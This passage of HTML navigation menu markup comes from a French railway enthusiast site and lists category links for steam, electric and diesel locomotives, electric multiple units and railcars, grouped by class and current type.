	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/" aria-current="page">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
